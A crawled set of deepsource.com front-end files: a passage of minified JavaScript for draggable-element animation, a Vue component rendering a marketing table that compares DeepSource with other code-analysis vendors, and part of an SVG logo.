DOMMatrix(i);t.preMultiplySelf(n)}}),t}remove(){this.traverseUp((t,s)=>{this.inlineTransforms[s]=t.style.transform,t.style.transform="none"})}revert(){this.traverseUp((t,s)=>{const i=this.inlineTransforms[s];i===""?t.style.removeProperty("transform"):t.style.transform=i})}}const gt=(e,t)=>e&&_e(e)?e(t):e;let Pe=0;class Fi{constructor(t,s={}){if(!t)return;const i=s.x,n=s.y,o=s.trigger,r=s.modifier,l=s.releaseEase,c=l&&Te(l),a=!v(l)&&!v(l.ease),h=vt(i)&&!v(i.mapTo)?i.mapTo:"translateX",u=vt(n)&&!v(n.mapTo)?n.mapTo:"translateY",d=gt(s.container,this);this.containerArray=xt(d)?d:null,this.$container=d&&!this.containerArray?re(d)[0]:B.body,this.useWin=this.$container===B.body,this.$scrollContainer=this.useWin?Lt:this.$container,this.$target=vt(t)?new Ui(t):re(t)[0],this.$trigger=re(o||t)[0],this.fixed=pe(this.$target,"position")==="fixed",this.isFinePointer=!0,this.containerPadding=[0,0,0,0],this.containerFriction=0,this.releaseContainerFriction=0,this.snapX=0,this.snapY=0,this.scrollSpeed=0,this.scrollThreshold=0,this.dragSpeed=0,this.maxVelocity=0,this.minVelocity=0,this.velocityMultiplier=0,this.cursor=!1,this.releaseXSpring=a?l:bs({mass:S(s.releaseMass,1),stiffness:S(s.releaseStiffness,80),damping:S(s.releaseDamping,20)}),this.releaseYSpring=a?l:bs({mass:S(s.releaseMass,1),stiffness:S(s.releaseStiffness,80),damping:S(s.releaseDamping,20)}),this.releaseEase=c||fe.outQuint,this.hasReleaseSpring=a,this.onGrab=s.onGrab||$,this.onDrag=s.onDrag||$,this.onRelease=s.onRelease||$,this.onUpdate=s.onUpdate||$,this.onSettle=s.onSettle||$,this.onSnap=s.onSnap||$,this.onResize=s.onResize||$,this.onAfterResize=s.onAfterResize||$,this.disabled=[0,0];const f={};if(r&&(f.modifier=r),v(i)||i===!0)f[h]=0;else if(vt(i)){const p=i,g={};p.modifier&&(g.modifier=p.modifier),p.composition&&(g.composition=p.composition),f[h]=g}else i===!1&&(f[h]=0,this.disabled[0]=1);if(v(n)||n===!0)f[u]=0;else if(vt(n)){const p=n,g={};p.modifier&&(g.modifier=p.modifier),p.composition&&(g.composition=p.composition),f[u]=g}else n===!1&&(f[u]=0,this.disabled[1]=1);this.animate=new Us(this.$target,f),this.xProp=h,this.yProp=u,this.destX=0,this.destY=0,this.deltaX=0,this.deltaY=0,this.scroll={x:0,y:0},this.coords=[this.x,this.y,0,0],this.snapped=[0,0],this.pointer=[0,0,0,0,0,0,0,0],this.scrollView=[0,0],this.dragArea=[0,0,0,0],this.containerBounds=[-1e12,ne,ne,-1e12],this.scrollBounds=[0,0,0,0],this.targetBounds=[0,0,0,0],this.window=[0,0],this.velocityStack=[0,0,0],this.velocityStackIndex=0,this.velocityTime=Jt(),this.velocity=0,this.angle=0,this.cursorStyles=null,this.triggerStyles=null,this.bodyStyles=null,this.targetStyles=null,this.touchActionStyles=null,this.transforms=new Yi(this.$target),this.overshootCoords={x:0,y:0},this.overshootXTicker=new qt({autoplay:!1},null,0).init(),this.overshootYTicker=new qt({autoplay:!1},null,0).init(),this.updateTicker=new qt({autoplay:!1},null,0).init(),this.overshootXTicker.onUpdate=()=>{this.disabled[0]||(this.updated=!0,this.manual=!0,this.animate[this.xProp](this.overshootCoords.x,0))},this.overshootXTicker.onComplete=()=>{this.disabled[0]||(this.manual=!1,this.animate[this.xProp](this.overshootCoords.x,0))},this.overshootYTicker.onUpdate=()=>{this.disabled[1]||(this.updated=!0,this.manual=!0,this.animate[this.yProp](this.overshootCoords.y,0))},this.overshootYTicker.onComplete=()=>{this.disabled[1]||(this.manual=!1,this.animate[this.yProp](this.overshootCoords.y,0))},this.updateTicker.onUpdate=()=>this.update(),this.contained=!v(d),this.manual=!1,this.grabbed=!1,this.dragged=!1,this.updated=!1,this.released=!1,this.canScroll=!1,this.enabled=!1,this.initialized=!1,this.activeProp=this.disabled[0]?u:h,this.animate.animations[this.activeProp].onRender=()=>{const p=this.updated,T=!(this.grabbed&&p)&&this.released,w=this.x,E=this.y,x=w-this.coords[2],P=E-this.coords[3];this.deltaX=x,this.deltaY=P,this.coords[2]=w,this.coords[3]=E,p&&this.onUpdate(this),T?(this.computeVelocity(x,P),this.angle=Ve(P,x)):this.updated=!1},this.animate.animations[this.activeProp].onComplete=()=>{!this.grabbed&&this.released&&(this.released=!1),this.manual||(this.deltaX=0,this.deltaY=0,this.velocity=0,this.velocityStack[0]=0,this.velocityStack[1]=0,this.velocityStack[2]=0,this.velocityStackIndex=0,this.onSettle(this))},this.resizeTicker=new qt({autoplay:!1,duration:150*X.timeScale,onComplete:()=>{this.onResize(this),this.refresh(),this.onAfterResize(this)}}).init(),this.parameters=s,this.resizeObserver=new ResizeObserver(()=>{this.initialized?this.resizeTicker.restart():this.initialized=!0}),this.enable(),this.refresh(),this.resizeObserver.observe(this.$container),vt(t)||this.resizeObserver.observe(this.$target)}computeVelocity(t,s){const i=this.velocityTime,n=Jt(),o=n-i;if(o<17)return this.velocity;this.velocityTime=n;const r=this.velocityStack,l=this.velocityMultiplier,c=this.minVelocity,a=this.maxVelocity,h=this.velocityStackIndex;r[h]=_(y(ae(t*t+s*s)/o*l,c,a),5);const u=Ns(r[0],r[1],r[2]);return this.velocity=u,this.velocityStackIndex=(h+1)%3,u}setX(t,s=!1){if(this.disabled[0])return;const i=_(t,5);return this.overshootXTicker.pause(),this.manual=!0,this.updated=!s,this.destX=i,this.snapped[0]=Wt(i,this.snapX),this.animate[this.xProp](i,0),this.manual=!1,this}setY(t,s=!1){if(this.disabled[1])return;const i=_(t,5);return this.overshootYTicker.pause(),this.manual=!0,this.updated=!s,this.destY=i,this.snapped[1]=Wt(i,this.snapY),this.animate[this.yProp](i,0),this.manual=!1,this}get x(){return _(this.animate[this.xProp](),X.precision)}set x(t){this.setX(t,!1)}get y(){return _(this.animate[this.yProp](),X.precision)}set y(t){this.setY(t,!1)}get progressX(){return me(this.x,this.containerBounds[3],this.containerBounds[1],0,1)}set progressX(t){this.setX(me(t,0,1,this.containerBounds[3],this.containerBounds[1]),!1)}get progressY(){return me(this.y,this.containerBounds[0],this.containerBounds[2],0,1)}set progressY(t){this.setY(me(t,0,1,this.containerBounds[0],this.containerBounds[2]),!1)}updateScrollCoords(){const t=_(this.useWin?Lt.scrollX:this.$container.scrollLeft,0),s=_(this.useWin?Lt.scrollY:this.$container.scrollTop,0),[i,n,o,r]=this.containerPadding,l=this.scrollThreshold;this.scroll.x=t,this.scroll.y=s,this.scrollBounds[0]=s-this.targetBounds[0]+i-l,this.scrollBounds[1]=t-this.targetBounds[1]-n+l,this.scrollBounds[2]=s-this.targetBounds[2]-o+l,this.scrollBounds[3]=t-this.targetBounds[3]+r-l}updateBoundingValues(){const t=this.$container,s=this.x,i=this.y,n=this.coords[2],o=this.coords[3];this.coords[2]=0,this.coords[3]=0,this.setX(0,!0),this.setY(0,!0),this.transforms.remove();const r=this.window[0]=Lt.innerWidth,l=this.window[1]=Lt.innerHeight,c=this.useWin,a=t.scrollWidth,h=t.scrollHeight,u=this.fixed,d=t.getBoundingClientRect(),[f,p,g,T]=this.containerPadding;this.dragArea[0]=c?0:d.left,this.dragArea[1]=c?0:d.top,this.scrollView[0]=c?y(a,r,a):a,this.scrollView[1]=c?y(h,l,h):h,this.updateScrollCoords();const{width:w,height:E,left:x,top:P,right:D,bottom:U}=t.getBoundingClientRect();this.dragArea[2]=_(c?y(w,r,r):w,0),this.dragArea[3]=_(c?y(E,l,l):E,0);const z=pe(t,"overflow"),Y=z==="visible",Q=z==="hidden";if(this.canScroll=u?!1:this.contained&&(t===B.body&&Y||!Q&&!Y)&&(a>this.dragArea[2]+T-p||h>this.dragArea[3]+f-g)&&(!this.containerArray||this.containerArray&&!xt(this.containerArray)),this.contained){const W=this.scroll.x,I=this.scroll.y,C=this.canScroll,F=this.$target.getBoundingClientRect(),M=C?c?0:t.scrollLeft:0,N=C?c?0:t.scrollTop:0,j=C?this.scrollView[0]-M-w:0,V=C?this.scrollView[1]-N-E:0;this.targetBounds[0]=_(F.top+I-(c?0:P),0),this.targetBounds[1]=_(F.right+W-(c?r:D),0),this.targetBounds[2]=_(F.bottom+I-(c?l:U),0),this.targetBounds[3]=_(F.left+W-(c?0:x),0),this.containerArray?(this.containerBounds[0]=this.containerArray[0]+f,this.containerBounds[1]=this.containerArray[1]-p,this.containerBounds[2]=this.containerArray[2]-g,this.containerBounds[3]=this.containerArray[3]+T):(this.containerBounds[0]=-_(F.top-(u?y(P,0,l):P)+N-f,0),this.containerBounds[1]=-_(F.right-(u?y(D,0,r):D)-j+p,0),this.containerBounds[2]=-_(F.bottom-(u?y(U,0,l):U)-V+g,0),this.containerBounds[3]=-_(F.left-(u?y(x,0,r):x)+M-T,0))}this.transforms.revert(),this.coords[2]=n,this.coords[3]=o,this.setX(s,!0),this.setY(i,!0)}isOutOfBounds(t,s,i){if(!this.contained)return 0;const[n,o,r,l]=t,[c,a]=this.disabled,h=!c&&s<l||!c&&s>o,u=!a&&i<n||!a&&i>r;return h&&!u?1:!h&&u?2:h&&u?3:0}refresh(){const t=this.parameters,s=t.x,i=t.y,n=gt(t.container,this),o=gt(t.containerPadding,this)||0,r=xt(o)?o:[o,o,o,o],l=this.x,c=this.y,a=gt(t.cursor,this),h={onHover:"grab",onGrab:"grabbing"};if(a){const{onHover:g,onGrab:T}=a;g&&(h.onHover=g),T&&(h.onGrab=T)}this.containerArray=xt(n)?n:null,this.$container=n&&!this.containerArray?re(n)[0]:B.body,this.useWin=this.$container===B.body,this.$scrollContainer=this.useWin?Lt:this.$container,this.isFinePointer=matchMedia("(pointer:fine)").matches,this.containerPadding=S(r,[0,0,0,0]),this.containerFriction=y(S(gt(t.containerFriction,this),.8),0,1),this.releaseContainerFriction=y(S(gt(t.releaseContainerFriction,this),this.containerFriction),0,1),this.snapX=gt(vt(s)&&!v(s.snap)?s.snap:t.snap,this),this.snapY=gt(vt(i)&&!v(i.snap)?i.snap:t.snap,this),this.scrollSpeed=S(gt(t.scrollSpeed,this),1.5),this.scrollThreshold=S(gt(t.scrollThreshold,this),20),this.dragSpeed=S(gt(t.dragSpeed,this),1),this.minVelocity=S(gt(t.minVelocity,this),0),this.maxVelocity=S(gt(t.maxVelocity,this),50),this.velocityMultiplier=S(gt(t.velocityMultiplier,this),1),this.cursor=a===!1?!1:h,this.updateBoundingValues();const[u,d,f,p]=this.containerBounds;this.setX(y(l,p,d),!0),this.setY(y(c,u,f),!0)}update(){if(this.updateScrollCoords(),this.canScroll){const[E,x,P,D]=this.containerPadding,[U,z]=this.scrollView,Y=this.dragArea[2],Q=this.dragArea[3],W=this.scroll.x,I=this.scroll.y,C=this.$container.scrollWidth,F=this.$container.scrollHeight,M=this.useWin?y(C,this.window[0],C):C,N=this.useWin?y(F,this.window[1],F):F,j=U-M,V=z-N;this.dragged&&j>0&&(this.coords[0]-=j,this.scrollView[0]=M),this.dragged&&V>0&&(this.coords[1]-=V,this.scrollView[1]=N);const O=this.scrollSpeed*10,m=this.scrollThreshold,[G,J]=this.coords,[yt,at,tt,et]=this.scrollBounds,K=_(y((J-yt+E)/m,-1,0)*O,0),st=_(y((G-at-x)/m,0,1)*O,0),Mt=_(y((J-tt-P)/m,0,1)*O,0),_t=_(y((G-et+D)/m,-1,0)*O,0);if(K||Mt||_t||st){const[ut,Ct]=this.disabled;let dt=W,H=I;ut||(dt=_(y(W+(_t||st),0,U-Y),0),this.coords[0]-=W-dt),Ct||(H=_(y(I+(K||Mt),0,z-Q),0),this.coords[1]-=I-H),this.useWin?this.$scrollContainer.scrollBy(-(W-dt),-(I-H)):this.$scrollContainer.scrollTo(dt,H)}}const[t,s,i,n]=this.containerBounds,[o,r,l,c,a,h]=this.pointer;this.coords[0]+=(o-a)*this.dragSpeed,this.coords[1]+=(r-h)*this.dragSpeed,this.pointer[4]=o,this.pointer[5]=r;const[u,d]=this.coords,[f,p]=this.snapped,g=(1-this.containerFriction)*this.dragSpeed;this.setX(u>s?s+(u-s)*g:u<n?n+(u-n)*g:u,!1),this.setY(d>i?i+(d-i)*g:d<t?t+(d-t)*g:d,!1),this.computeVelocity(o-a,r-h),this.angle=Ve(r-c,o-l);const[T,w]=this.snapped;(T!==f&&this.snapX||w!==p&&this.snapY)&&this.onSnap(this)}stop(){this.updateTicker.pause(),this.overshootXTicker.pause(),this.overshootYTicker.pause();for(let t in this.animate.animations)this.animate.animations[t].pause();return Ut(this,null,"x"),Ut(this,null,"y"),Ut(this,null,"progressX"),Ut(this,null,"progressY"),Ut(this.scroll),Ut(this.overshootCoords),this}scrollInView(t,s=0,i=fe.inOutQuad){this.updateScrollCoords();const n=this.destX,o=this.destY,r=this.scroll,l=this.scrollBounds,c=this.canScroll;if(!this.containerArray&&this.isOutOfBounds(l,n,o)){const[a,h,u,d]=l,f=_(y(o-a,-1e12,0),0),p=_(y(n-h,0,ne),0),g=_(y(o-u,0,ne),0),T=_(y(n-d,-1e12,0),0);new he(r,{x:_(r.x+(T?T-s:p?p+s:0),0),y:_(r.y+(f?f-s:g?g+s:0),0),duration:v(t)?350*X.timeScale:t,ease:i,onUpdate:()=>{this.canScroll=!1,this.$scrollContainer.scrollTo(r.x,r.y)}}).init().then(()=>{this.canScroll=c})}return this}handleHover(){this.isFinePointer&&this.cursor&&!this.cursorStyles&&(this.cursorStyles=ie(this.$trigger,{cursor:this.cursor.onHover}))}animateInView(t,s=0,i=fe.inOutQuad){this.stop(),this.updateBoundingValues();const n=this.x,o=this.y,[r,l,c,a]=this.containerPadding,h=this.scroll.y-this.targetBounds[0]+r+s,u=this.scroll.x-this.targetBounds[1]-l-s,d=this.scroll.y-this.targetBounds[2]-c-s,f=this.scroll.x-this.targetBounds[3]+a+s,p=this.isOutOfBounds([h,u,d,f],n,o);if(p){const[g,T]=this.disabled,w=y(Wt(n,this.snapX),f,u),E=y(Wt(o,this.snapY),h,d),x=v(t)?350*X.timeScale:t;!g&&(p===1||p===3)&&this.animate[this.xProp](w,x,i),!T&&(p===2||p===3)&&this.animate[this.yProp](E,x,i)}return this}handleDown(t){const s=t.target;if(this.grabbed||s.type==="range")return;t.stopPropagation(),this.grabbed=!0,this.released=!1,this.stop(),this.updateBoundingValues();const i=t.changedTouches,n=i?i[0].clientX:t.clientX,o=i?i[0].clientY:t.clientY,{x:r,y:l}=this.transforms.normalizePoint(n,o),[c,a,h,u]=this.containerBounds,d=(1-this.containerFriction)*this.dragSpeed,f=this.x,p=this.y;this.coords[0]=this.coords[2]=d?f>a?a+(f-a)/d:f<u?u+(f-u)/d:f:f,this.coords[1]=this.coords[3]=d?p>h?h+(p-h)/d:p<c?c+(p-c)/d:p:p,this.pointer[0]=r,this.pointer[1]=l,this.pointer[2]=r,this.pointer[3]=l,this.pointer[4]=r,this.pointer[5]=l,this.pointer[6]=r,this.pointer[7]=l,this.deltaX=0,this.deltaY=0,this.velocity=0,this.velocityStack[0]=0,this.velocityStack[1]=0,this.velocityStack[2]=0,this.velocityStackIndex=0,this.angle=0,this.targetStyles&&(this.targetStyles.revert(),this.targetStyles=null);const g=pe(this.$target,"zIndex",!1);Pe=(g>Pe?g:Pe)+1,this.targetStyles=ie(this.$target,{zIndex:Pe}),this.triggerStyles&&(this.triggerStyles.revert(),this.triggerStyles=null),this.cursorStyles&&(this.cursorStyles.revert(),this.cursorStyles=null),this.isFinePointer&&this.cursor&&(this.bodyStyles=ie(B.body,{cursor:this.cursor.onGrab})),this.scrollInView(100,0,fe.out(3)),this.onGrab(this),B.addEventListener("touchmove",this),B.addEventListener("touchend",this),B.addEventListener("touchcancel",this),B.addEventListener("mousemove",this),B.addEventListener("mouseup",this),B.addEventListener("selectstart",this)}handleMove(t){if(!this.grabbed)return;const s=t.changedTouches,i=s?s[0].clientX:t.clientX,n=s?s[0].clientY:t.clientY,{x:o,y:r}=this.transforms.normalizePoint(i,n),l=o-this.pointer[6],c=r-this.pointer[7];let a=t.target,h=!1,u=!1,d=!1;for(;s&&a&&a!==this.$trigger;){const f=pe(a,"overflow-y");if(f!=="hidden"&&f!=="visible"){const{scrollTop:p,scrollHeight:g,clientHeight:T}=a;if(g>T){d=!0,h=p<=3,u=p>=g-T-3;break}}a=a.parentNode}d&&(!h&&!u||h&&c<0||u&&c>0)?(this.pointer[0]=o,this.pointer[1]=r,this.pointer[2]=o,this.pointer[3]=r,this.pointer[4]=o,this.pointer[5]=r,this.pointer[6]=o,this.pointer[7]=r):(Vt(t),this.triggerStyles||(this.triggerStyles=ie(this.$trigger,{pointerEvents:"none"})),this.$trigger.addEventListener("touchstart",Vt,{passive:!1}),this.$trigger.addEventListener("touchmove",Vt,{passive:!1}),this.$trigger.addEventListener("touchend",Vt),(!this.disabled[0]&&Ot(l)>3||!this.disabled[1]&&Ot(c)>3)&&(this.updateTicker.resume(),this.pointer[2]=this.pointer[0],this.pointer[3]=this.pointer[1],this.pointer[0]=o,this.pointer[1]=r,this.dragged=!0,this.released=!1,this.onDrag(this)))}handleUp(){if(!this.grabbed)return;this.updateTicker.pause(),this.triggerStyles&&(this.triggerStyles.revert(),this.triggerStyles=null),this.bodyStyles&&(this.bodyStyles.revert(),this.bodyStyles=null);const[t,s]=this.disabled,[i,n,o,r,l,c]=this.pointer,[a,h,u,d]=this.containerBounds,[f,p]=this.snapped,g=this.releaseXSpring,T=this.releaseYSpring,w=this.releaseEase,E=this.hasReleaseSpring,x=this.overshootCoords,P=this.x,D=this.y,U=this.computeVelocity(i-l,n-c),z=this.angle=Ve(n-r,i-o),Y=U*150,Q=(1-this.releaseContainerFriction)*this.dragSpeed,W=P+Qe(z)*Y,I=D+Ke(z)*Y,C=W>h?h+(W-h)*Q:W<d?d+(W-d)*Q:W,F=I>u?u+(I-u)*Q:I<a?a+(I-a)*Q:I,M=this.destX=y(_(Wt(C,this.snapX),5),d,h),N=this.destY=y(_(Wt(F,this.snapY),5),a,u),j=this.isOutOfBounds(this.containerBounds,W,I);let V=0,O=0,m=w,G=w,J=0;if(x.x=P,x.y=D,!t){const at=M===h?P>h?-1:1:P<d?-1:1,tt=_(P-M,0);g.velocity=s&&E?tt?Y*at/Ot(tt):0:U;const{ease:et,duration:K,restDuration:st}=g;V=P===M?0:E?K:K-st*X.timeScale,E&&(m=et),V>J&&(J=V)}if(!s){const at=N===u?D>u?-1:1:D<a?-1:1,tt=_(D-N,0);T.velocity=t&&E?tt?Y*at/Ot(tt):0:U;const{ease:et,duration:K,restDuration:st}=T;O=D===N?0:E?K:K-st*X.timeScale,E&&(G=et),O>J&&(J=O)}if(!E&&j&&Q&&(V||O)){const at=rt.blend;new he(x,{x:{to:C,duration:V*.65},y:{to:F,duration:O*.65},ease:w,composition:at}).init(),new he(x,{x:{to:M,duration:V},y:{to:N,duration:O},ease:w,composition:at}).init(),this.overshootXTicker.stretch(V).restart(),this.overshootYTicker.stretch(O).restart()}else t||this.animate[this.xProp](M,V,m),s||this.animate[this.yProp](N,O,G);this.scrollInView(J,this.scrollThreshold,w);let yt=!1;M!==f&&(this.snapped[0]=M,this.snapX&&(yt=!0)),N!==p&&this.snapY&&(this.snapped[1]=N,this.snapY&&(yt=!0)),yt&&this.onSnap(this),this.grabbed=!1,this.dragged=!1,this.updated=!0,this.released=!0,this.onRelease(this),this.$trigger.removeEventListener("touchstart",Vt),this.$trigger.removeEventListener("touchmove",Vt),this.$trigger.removeEventListener("touchend",Vt),B.removeEventListener("touchmove",this),B.removeEventListener("touchend",this),B.removeEventListener("touchcancel",this),B.removeEventListener("mousemove",this),B.removeEventListener("mouseup",this),B.removeEventListener("selectstart",this)}reset(){return this.stop(),this.resizeTicker.pause(),this.grabbed=!1,this.dragged=!1,this.updated=!1,this.released=!1,this.canScroll=!1,this.setX(0,!0),this.setY(0,!0),this.coords[0]=0,this.coords[1]=0,this.pointer[0]=0,this.pointer[1]=0,this.pointer[2]=0,this.pointer[3]=0,this.pointer[4]=0,this.pointer[5]=0,this.pointer[6]=0,this.pointer[7]=0,this.velocity=0,this.velocityStack[0]=0,this.velocityStack[1]=0,this.velocityStack[2]=0,this.velocityStackIndex=0,this.angle=0,this}enable(){return this.enabled||(this.enabled=!0,this.$target.classList.remove("is-disabled"),this.touchActionStyles=ie(this.$trigger,{touchAction:this.disabled[0]?"pan-x":this.disabled[1]?"pan-y":"none"}),this.$trigger.addEventListener("touchstart",this,{passive:!0}),this.$trigger.addEventListener("mousedown",this,{passive:!0}),this.$trigger.addEventListener("mouseenter",this)),this}disable(){return this.enabled=!1,this.grabbed=!1,this.dragged=!1,this.updated=!1,this.released=!1,this.canScroll=!1,this.touchActionStyles.revert(),this.cursorStyles&&(this.cursorStyles.revert(),this.cursorStyles=null),this.triggerStyles&&(this.triggerStyles.revert(),this.triggerStyles=null),this.bodyStyles&&(this.bodyStyles.revert(),this.bodyStyles=null),this.targetStyles&&(this.targetStyles.revert(),this.targetStyles=null),this.stop(),this.$target.classList.add("is-disabled"),this.$trigger.removeEventListener("touchstart",this),this.$trigger.removeEventListener("mousedown",this),this.$trigger.removeEventListener("mouseenter",this),B.removeEventListener("touchmove",this),B.removeEventListener("touchend",this),B.removeEventListener("touchcancel",this),B.removeEventListener("mousemove",this),B.removeEventListener("mouseup",this),B.removeEventListener("selectstart",this),this}revert(){return this.reset(),this.disable(),this.$target.classList.remove("is-disabled"),this.updateTicker.revert(),this.overshootXTicker.revert(),this.overshootYTicker.revert(),this.resizeTicker.revert(),this}handleEvent(t){switch(t.type){case"mousedown":this.handleDown(t);break;case"touchstart":this.handleDown(t);break;case"mousemove":this.handleMove(t);break;case"touchmove":this.handleMove(t);break;case"mouseup":this.handleUp();break;case"touchend":this.handleUp();break;case"touchcancel":this.handleUp();break;case"mouseenter":this.handleHover();break;case"selectstart":Vt(t);break}}}const Gi=(e,t)=>new Fi(e,t),Ji=(e,t={})=>{let s=[],i=0;const n=t.from,o=t.reversed,r=t.ease,l=!v(r),a=l&&!v(r.ease)?r.ease:l?Te(r):null,h=t.grid,u=t.axis,d=v(n)||n===0||n==="first",f=n==="center",p=n==="last",g=xt(e),T=Ht(g?e[0]:e),w=g?Ht(e[1]):0,E=Cs.exec((g?e[1]:e)+Yt),x=t.start||0+(g?T:0);let P=d?0:Ze(n)?n:0;return(D,U,z,Y)=>{if(f&&(P=(z-1)/2),p&&(P=z-1),!s.length){for(let C=0;C<z;C++){if(!h)s.push(Ot(P-C));else{const F=f?(h[0]-1)/2:P%h[0],M=f?(h[1]-1)/2:ye(P/h[0]),N=C%h[0],j=ye(C/h[0]),V=F-N,O=M-j;let m=ae(V*V+O*O);u==="x"&&(m=-V),u==="y"&&(m=-O),s.push(m)}i=Ns(...s)}a&&(s=s.map(C=>a(C/i)*i)),o&&(s=s.map(C=>u?C<0?C*-1:-C:Ot(i-C)))}const Q=g?(w-T)/i:T;let I=(Y?Vi(Y,v(t.start)?Y.iterationDuration:x):x)+(Q*_(s[U],2)||0);return t.modifier&&(I=t.modifier(I)),E&&(I=`${I}${E[2]}`),I}};export{Hi as a,qi as b,Wi as c,Gi as d,Ji as s,Xi as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CihXaxpR.js
body_size: -406
content:
import{N as o,j as r,o as s,K as t}from"./DaGeAegi.js";const n={};function c(e,l){return s(),r("ul",null,[t(e.$slots,"default")])}const f=o(n,[["render",c]]);export{f as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Cab7ZlWb.js
body_size: 1073
content:
import{_ as v}from"./DUm7l3K4.js";import{r as A}from"./C-5zFSc1.js";import{c as S,j as t,o as s,k as a,v as b,F as n,q as c,aw as C,z as d,t as p,M as h,g as R}from"./DaGeAegi.js";const k={class:"pb-12 overflow-hidden"},_={class:"mx-auto max-w-7xl px-4 sm:px-6 lg:px-8"},P={class:"overflow-x-auto relative"},I={class:"min-w-[768px] flex"},w={class:"w-[175px] sm:w-[300px] flex-shrink-0 sticky left-0 z-10 bg-white bg-opacity-50 backdrop-blur-sm"},M={class:"flex items-center justify-center"},q={key:1,class:"text-gray-8"},E={__name:"ProductComparisonTable",props:{title:{type:String,default:"Generation ahead of legacy tools."},subtitle:{type:String,default:"Built for modern software development."},competitors:{type:Array,default:()=>[]}},setup(u){const g=u,f=["Pricing","Source Code Analysis","Dependency Scanning","Reachability Analysis","Code Coverage","Support for Monorepos","AI Assist","Advanced Reporting","User Experience","Runtime"],m=[{name:"DeepSource",isPrimary:!0,features:{Pricing:"Transparent, per-seat","Support for Monorepos":!0,"AI Assist":"Autofix™ AI","Source Code Analysis":!0,"Dependency Scanning":!0,"Reachability Analysis":!0,"Code Coverage":!0,"Advanced Reporting":!0,"User Experience":"Modern, built for developers",Runtime:"No CI required"}},{name:"SonarQube",features:{Pricing:"Based on lines of code","Support for Monorepos":!1,"AI Assist":!1,"Source Code Analysis":!0,"Dependency Scanning":!1,"Reachability Analysis":!1,"Code Coverage":!0,"Advanced Reporting":!1,"User Experience":"Legacy",Runtime:"Requires CI, additional build time"}},{name:"Snyk",features:{Pricing:"Opaque, priced per product","Support for Monorepos":!1,"AI Assist":!1,"Source Code Analysis":"Basic","Dependency Scanning":!0,"Reachability Analysis":!1,"Code Coverage":!1,"Advanced Reporting":!1,"User Experience":"Modern, but not developer-friendly",Runtime:"Requires CI for some features"}},{name:"Mend.io",features:{Pricing:"Per contributing developer","Support for Monorepos":!1,"AI Assist":!1,"Source Code Analysis":"SAST-only","Dependency Scanning":!0,"Reachability Analysis":"Basic","Code Coverage":!1,"Advanced Reporting":!0,"User Experience":"Legacy",Runtime:"Requires CI / CLI for some features"}},{name:"Veracode",features:{Pricing:"Opaque and expensive","Support for Monorepos":!1,"AI Assist":!1,"Source Code Analysis":"SAST-only","Dependency Scanning":!0,"Reachability Analysis":!1,"Code Coverage":!1,"Advanced Reporting":!1,"User Experience":"Legacy",Runtime:"Requires complex CI setup"}},{name:"Checkmarx",features:{Pricing:"Opaque and expensive","Support for Monorepos":!1,"AI Assist":!1,"Source Code Analysis":"Basic","Dependency Scanning":!0,"Reachability Analysis":!1,"Code Coverage":!1,"Advanced Reporting":!1,"User Experience":"Legacy",Runtime:"Requires complex CI setup"}}],i=S(()=>{const y=m.find(o=>o.name==="DeepSource"),l=m.filter(o=>g.competitors.includes(o.name));return[y,...l]});return(y,l)=>{const o=v;return s(),t("div",k,[a("div",_,[b(o,{title:u.title,subtitle:u.subtitle},null,8,["title","subtitle"]),a("div",P,[a("div",I,[a("div",w,[l[0]||(l[0]=a("div",{class:"min-h-16 flex items-center font-medium text-gray-11"},null,-1)),(s(),t(n,null,c(f,e=>a("div",{key:e,class:"py-4 font-medium tracking-tighter text-gray-11 text-sm sm:text-base"},d(e),1)),64))]),a("div",{class:"flex-grow grid",style:C({gridTemplateColumns:`repeat(${i.value.length}, minmax(260px, 1fr))`})},[(s(!0),t(n,null,c(i.value,(e,r)=>(s(),t("div",{key:e.name,class:p(["p-4 min-h-16 flex items-center font-semibold tracking-tight justify-center",[{"bg-juniper-3 text-juniper-12":e.isPrimary,"text-gray-11":!e.isPrimary},r===i.value.length-1?"bg-gradient-to-r from-gray-2 via-gray-1 to-white":"bg-gray-2"]])},d(e.name),3))),128)),(s(),t(n,null,c(f,e=>(s(),t(n,{key:e},[(s(!0),t(n,null,c(i.value,(r,x)=>(s(),t("div",{key:`${r.name}-${e}`,class:p(["p-4 border-t text-sm text-gray-4 tracking-tight",[{"bg-juniper-2 border-juniper-5":r.isPrimary,"border-gray-4":!r.isPrimary},x===i.value.length-1?"border-fade-r":""]])},[a("div",M,[typeof r.features[e]=="boolean"?(s(),t(n,{key:0},[r.features[e]?(s(),h(R(A),{key:0,class:"h-5 w-5 text-juniper-12 stroke-2"})):(s(),t("span",q,"—"))],64)):(s(),t("span",{key:1,class:p(["font-medium text-center",r.isPrimary?"text-gray-12":"text-gray-11"])},d(r.features[e]),3))])],2))),128))],64))),64))],4)])])])])}}};export{E as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/ruby.svg?v=1725524024
body_size: 1716
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1960_5404)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.96484 20.4999L19.5323 19.6447L20.5001 6.93726L16.6708 14.7205L6.96484 20.4999Z" fill="url(#paint0_linear_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5303 16.0561L19.5527 19.6363L18.4724 12.1602L15.5303 16.0561Z" fill="url(#paint1_linear_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.00684 20.4836L19.5674 19.6361L11.6539 19.0132L7.00684 20.4836Z" fill="url(#paint2_linear_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.64453 14.9237L7.01782 20.4853L8.99471 13.991L4.64453 14.9237Z" fill="url(#paint3_linear_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.50488 13.8258L15.5295 16.0775L13.7105 8.93262L8.50488 13.8258Z" fill="url(#paint4_linear_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.7964 9.44548L20.0874 9.03334L15.1666 5.00317L13.7964 9.44548Z" fill="url(#paint5_linear_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.0659 3.54468L17.7859 3.56619L14.8918 5.16999L13.0659 3.54468Z" fill="url(#paint6_linear_1960_5404)"/>
